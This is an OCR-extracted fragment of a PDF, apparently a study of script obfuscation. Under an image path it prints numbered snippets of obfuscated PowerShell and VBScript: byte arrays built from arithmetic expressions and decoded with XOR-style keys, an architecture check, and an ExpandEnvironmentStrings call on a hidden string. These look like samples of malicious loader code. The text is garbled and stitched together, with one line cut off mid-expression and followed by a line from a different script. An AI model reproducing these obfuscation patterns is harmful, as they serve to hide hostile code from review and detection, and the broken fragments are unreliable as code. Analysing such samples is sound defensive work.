 115 $yhcgpw = bygtqi $gibisec $oufgke $wabxu
$((lylyvve @(((-56 + 200),249,(76 + 174
),(46 + 200),(-8 + 252),(93 + 56 + 100
),(76 + 91 + 77),(80 + 149),229,241,(98
+ 95 + 51),(13 + 212),(-99 + 343),(50 +
94),(-44 + 277),(62 + 152),(-96 - 53 +
353),207,(-31 + 242),(-58 + 272),(-41 +
84 + 112),(62 + 147),(-50 + 0x4b + 187
),(-12 + 0x21 + 172))) 181))
116 if ($ENV:PROCESSOR_ARCHITECTURE -eq $((
7 ednitf = jxixg.ExpandEnvironmentStrings(
njwbxin(Array((-3351 + 3433),(-5244 + 5298),
39, (6971 - 6932), (-196 + 247), 54, (-5926 +
5961), (-3047 + 3101), (3980 - 3898), 43, (
4367 - 4313), 19, (-5252 + 5276), (-5658 +
5679), (-4431 + 4449), 43, (8321 - 8267), (
9313 - 9251), 37, 43, 17, (-1164 + 1168), (-
167 + 173), (5940 - 5940), (8381 - 8378), (-
9749 + 9763), (9691 - 9675), (-4174 + 4263),
19, (1977 - 1955), 3), 119))